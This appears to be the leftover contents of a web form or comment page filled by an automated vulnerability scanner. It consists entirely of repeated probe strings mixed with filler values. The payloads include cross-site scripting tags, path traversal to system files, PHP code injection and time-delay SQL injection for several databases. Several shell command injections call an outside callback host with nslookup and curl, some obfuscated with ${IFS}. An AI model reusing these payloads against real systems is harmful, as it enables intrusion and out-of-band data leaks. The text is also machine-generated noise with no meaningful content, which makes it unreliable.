'"()&%<zzz><ScRiPt >3L0n(9185)</ScRiPt>

tes****@example.com

555

/etc/shells

tes****@example.com

555

pHqghUme

tes****@example.com"||sleep(27*1000)*mwuwvj||"

555

pHqghUme

tes****@example.com

|(nslookup${IFS}-q${IFS}cname${IFS}hitzmduzdgfhdd6800.bxss.me||curl${IFS}hitzmduzdgfhdd6800.bxss.me)

pHqghUme

tes****@example.com

[php]print(md5(31337));[/php]

../../../../../../../../../../../../../../etc/shells

tes****@example.com

555

pHqghUme

tes****@example.com

&(nslookup${IFS}-q${IFS}cname${IFS}hitlmwfmmahgrff0ad.bxss.me||curl${IFS}hitlmwfmmahgrff0ad.bxss.me)&'\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlmwfmmahgrff0ad.bxss.me||curl${IFS}hitlmwfmmahgrff0ad.bxss.me)&`'

pHqghUme9206613

tes****@example.com

555

pHqghUme

;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));

555

c:/windows/win.ini

tes****@example.com

555

pHqghUme

echo cenyny$()\ knpbrj\nz^xyu||a #' &echo cenyny$()\ knpbrj\nz^xyu||a #|" &echo cenyny$()\ knpbrj\nz^xyu||a #

555

pHqghUme

tes****@example.com

555

pHqghUme

';print(md5(31337));$a='

555

bxss.me

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

&echo ctvcdz$()\ hegsya\nz^xyu||a #' &echo ctvcdz$()\ hegsya\nz^xyu||a #|" &echo ctvcdz$()\ hegsya\nz^xyu||a #

555

Http://bxss.me/t/fit.txt

tes****@example.com

555

pHqghUme

";print(md5(31337));$a="

555

pHqghUme

tes****@example.com&echo evclxe$()\ oyuylf\nz^xyu||a #' &echo evclxe$()\ oyuylf\nz^xyu||a #|" &echo evclxe$()\ oyuylf\nz^xyu||a #

555

http://bxss.me/t/fit.txt?.jpg

tes****@example.com

555

'"()

tes****@example.com

555

pHqghUme

${@print(md5(31337))}

555

pHqghUme

|echo vxunqc$()\ fwpgex\nz^xyu||a #' |echo vxunqc$()\ fwpgex\nz^xyu||a #|" |echo vxunqc$()\ fwpgex\nz^xyu||a #

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com|echo liruoq$()\ lvguyb\nz^xyu||a #' |echo liruoq$()\ lvguyb\nz^xyu||a #|" |echo liruoq$()\ lvguyb\nz^xyu||a #

555

pHqghUme

tes****@example.com

555

pHqghUme"&&sleep(27*1000)*lgimoo&&"

tes****@example.com

555

pHqghUme

'.print(md5(31337)).'

555

pHqghUme

tes****@example.com

555

pHqghUme

expr 9000510804 - 955804

555

pHqghUme

tes****@example.com

555

pHqghUme'||sleep(27*1000)*wbpsfk||'

tes****@example.com

555

pHqghUme

<?php print(md5(31337));?>

555

pHqghUme

(nslookup -q=cname hitidtxclvrjcdf2d3.bxss.me||curl hitidtxclvrjcdf2d3.bxss.me))

555

pHqghUme

tes****@example.com

555

pHqghUme"||sleep(27*1000)*yuiquw||"

tes****@example.com

555

pHqghUme

'{${print(md5(31337))}}'

555

pHqghUme

$(nslookup -q=cname hitsqoqrmutppc834a.bxss.me||curl hitsqoqrmutppc834a.bxss.me)

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

print(md5(31337));//

555

pHqghUme

&nslookup -q=cname hitwjgktrlfte59c41.bxss.me&'\"`0&nslookup -q=cname hitwjgktrlfte59c41.bxss.me&`'

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

{php}print(md5(31337));{/php}

555

pHqghUme

&(nslookup -q=cname hitexxfhhxfjj42040.bxss.me||curl hitexxfhhxfjj42040.bxss.me)&'\"`0&(nslookup -q=cname hitexxfhhxfjj42040.bxss.me||curl hitexxfhhxfjj42040.bxss.me)&`'

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

[php]print(md5(31337));[/php]

555

pHqghUme

|(nslookup -q=cname hitgvqtughyfdbad5e.bxss.me||curl hitgvqtughyfdbad5e.bxss.me)

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

`(nslookup -q=cname hitwyuexrqqcmcabf8.bxss.me||curl hitwyuexrqqcmcabf8.bxss.me)`

555

;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

;(nslookup -q=cname hithqrroqyijj67b3d.bxss.me||curl hithqrroqyijj67b3d.bxss.me)|(nslookup -q=cname hithqrroqyijj67b3d.bxss.me||curl hithqrroqyijj67b3d.bxss.me)&(nslookup -q=cname hithqrroqyijj67b3d.bxss.me||curl hithqrroqyijj67b3d.bxss.me)

555

';print(md5(31337));$a='

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

|(nslookup${IFS}-q${IFS}cname${IFS}hitcmitzmojui5746b.bxss.me||curl${IFS}hitcmitzmojui5746b.bxss.me)

555

";print(md5(31337));$a="

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

&(nslookup${IFS}-q${IFS}cname${IFS}hitkpdypddvef40d1b.bxss.me||curl${IFS}hitkpdypddvef40d1b.bxss.me)&'\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkpdypddvef40d1b.bxss.me||curl${IFS}hitkpdypddvef40d1b.bxss.me)&`'

555

${@print(md5(31337))}

tes****@example.com

555

pHqghUme

tes****@example.com

555

echo glpilm$()\ oecuxc\nz^xyu||a #' &echo glpilm$()\ oecuxc\nz^xyu||a #|" &echo glpilm$()\ oecuxc\nz^xyu||a #

tes****@example.com

555

${@print(md5(31337))}\

tes****@example.com

555

pHqghUme

tes****@example.com

555

&echo gfnzet$()\ pkkees\nz^xyu||a #' &echo gfnzet$()\ pkkees\nz^xyu||a #|" &echo gfnzet$()\ pkkees\nz^xyu||a #

tes****@example.com

555

'.print(md5(31337)).'

tes****@example.com

555

pHqghUme&echo tvyvom$()\ nypzow\nz^xyu||a #' &echo tvyvom$()\ nypzow\nz^xyu||a #|" &echo tvyvom$()\ nypzow\nz^xyu||a #

tes****@example.com

555

<?php print(md5(31337));?>

tes****@example.com

555

|echo zezyqq$()\ ndtiep\nz^xyu||a #' |echo zezyqq$()\ ndtiep\nz^xyu||a #|" |echo zezyqq$()\ ndtiep\nz^xyu||a #

tes****@example.com

555

'{${print(md5(31337))}}'

tes****@example.com

555

pHqghUme|echo jukrns$()\ fzxmmx\nz^xyu||a #' |echo jukrns$()\ fzxmmx\nz^xyu||a #|" |echo jukrns$()\ fzxmmx\nz^xyu||a #

tes****@example.com

555

print(md5(31337));//

tes****@example.com

555

expr 9000376960 - 954136

tes****@example.com

555

{php}print(md5(31337));{/php}

tes****@example.com

555

[php]print(md5(31337));[/php]

tes****@example.com

555

(nslookup -q=cname hitorxvkacimgaf335.bxss.me||curl hitorxvkacimgaf335.bxss.me))

tes****@example.com

555

pHqghUme

tes****@example.com

555

$(nslookup -q=cname hitlmfnrdujcwc3834.bxss.me||curl hitlmfnrdujcwc3834.bxss.me)

tes****@example.com

555

pHqghUme

tes****@example.com

555

&nslookup -q=cname hitntkzsudioyfc213.bxss.me&'\"`0&nslookup -q=cname hitntkzsudioyfc213.bxss.me&`'

tes****@example.com

555

pHqghUme

tes****@example.com

555

&(nslookup -q=cname hitslghgscewb10684.bxss.me||curl hitslghgscewb10684.bxss.me)&'\"`0&(nslookup -q=cname hitslghgscewb10684.bxss.me||curl hitslghgscewb10684.bxss.me)&`'

tes****@example.com

555

pHqghUme

tes****@example.com

555

|(nslookup -q=cname hitkunsoipkvu9b8c7.bxss.me||curl hitkunsoipkvu9b8c7.bxss.me)

tes****@example.com

555

pHqghUme

tes****@example.com

555

`(nslookup -q=cname hitunlihtpkqva85c9.bxss.me||curl hitunlihtpkqva85c9.bxss.me)`

tes****@example.com

555

pHqghUme

tes****@example.com

555

;(nslookup -q=cname hitqhijqendiy90257.bxss.me||curl hitqhijqendiy90257.bxss.me)|(nslookup -q=cname hitqhijqendiy90257.bxss.me||curl hitqhijqendiy90257.bxss.me)&(nslookup -q=cname hitqhijqendiy90257.bxss.me||curl hitqhijqendiy90257.bxss.me)

tes****@example.com

555

pHqghUme

tes****@example.com

555

|(nslookup${IFS}-q${IFS}cname${IFS}hithrrjmrbtrf2580f.bxss.me||curl${IFS}hithrrjmrbtrf2580f.bxss.me)

tes****@example.com

555

&(nslookup${IFS}-q${IFS}cname${IFS}hitysapjypjdt5a3f8.bxss.me||curl${IFS}hitysapjypjdt5a3f8.bxss.me)&'\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitysapjypjdt5a3f8.bxss.me||curl${IFS}hitysapjypjdt5a3f8.bxss.me)&`'

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555*if(now()=sysdate(),sleep(15),0)

pHqghUme

tes****@example.com

5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z

pHqghUme

tes****@example.com

5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z

pHqghUme

tes****@example.com

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

pHqghUme

tes****@example.com

555-1; waitfor delay '0:0:15' --

pHqghUme

tes****@example.com

555-1); waitfor delay '0:0:15' --

pHqghUme

tes****@example.com

555-1 waitfor delay '0:0:15' --

pHqghUme

tes****@example.com

555RZ8VoCwn'; waitfor delay '0:0:15' --

pHqghUme

tes****@example.com

555-1 OR 739=(SELECT 739 FROM PG_SLEEP(15))--

pHqghUme

tes****@example.com

555-1) OR 617=(SELECT 617 FROM PG_SLEEP(15))--

pHqghUme

tes****@example.com

555-1)) OR 619=(SELECT 619 FROM PG_SLEEP(15))--

pHqghUme

tes****@example.com

55586b8lLV5' OR 515=(SELECT 515 FROM PG_SLEEP(15))--

pHqghUme

tes****@example.com

555UHTEdHgv') OR 734=(SELECT 734 FROM PG_SLEEP(15))--

pHqghUme

tes****@example.com

555n2I3HJVz')) OR 218=(SELECT 218 FROM PG_SLEEP(15))--

pHqghUme

tes****@example.com

555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

pHqghUme

tes****@example.com

555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

pHqghUme

tes****@example.com

(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555'"

pHqghUme

tes****@example.com

@@QCqP1

pHqghUme

tes****@example.com

(select 198766*667891)

pHqghUme

tes****@example.com

(select 198766*667891 from DUAL)

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

if(now()=sysdate(),sleep(15),0)

555

pHqghUme

tes****@example.com0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z

555

pHqghUme

tes****@example.com0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z

555

pHqghUme

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

555

pHqghUme

tes****@example.com-1 waitfor delay '0:0:15' --

555

pHqghUme

tes****@example.comgllXvjkL'; waitfor delay '0:0:15' --

555

pHqghUme

tes****@example.comfhQQgoFk' OR 99=(SELECT 99 FROM PG_SLEEP(15))--

555

pHqghUme

tes****@example.comdnfXuU0j') OR 599=(SELECT 599 FROM PG_SLEEP(15))--

555

pHqghUme

tes****@example.comZmriMuhr')) OR 966=(SELECT 966 FROM PG_SLEEP(15))--

555

pHqghUme

tes****@example.com'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

555

pHqghUme

(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com'"

555

pHqghUme

@

555

pHqghUme

(select 198766*667891)

555

pHqghUme

(select 198766*667891 from DUAL)

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

if(now()=sysdate(),sleep(15),0)

tes****@example.com

555

pHqghUme0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z

tes****@example.com

555

pHqghUme0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z

tes****@example.com

555

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

tes****@example.com

555

pHqghUme-1 waitfor delay '0:0:15' --

tes****@example.com

555

pHqghUmeNr4nl2lL'; waitfor delay '0:0:15' --

tes****@example.com

555

pHqghUmeZa5mJlJn' OR 278=(SELECT 278 FROM PG_SLEEP(15))--

tes****@example.com

555

pHqghUmezJjtXosq') OR 562=(SELECT 562 FROM PG_SLEEP(15))--

tes****@example.com

555

pHqghUmertIV4bCT')) OR 155=(SELECT 155 FROM PG_SLEEP(15))--

tes****@example.com

555

pHqghUme'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

tes****@example.com

555

(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme'"

tes****@example.com

555

@@frwTc

tes****@example.com

555

(select 198766*667891)

tes****@example.com

555

(select 198766*667891 from DUAL)

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555

pHqghUme

tes****@example.com

555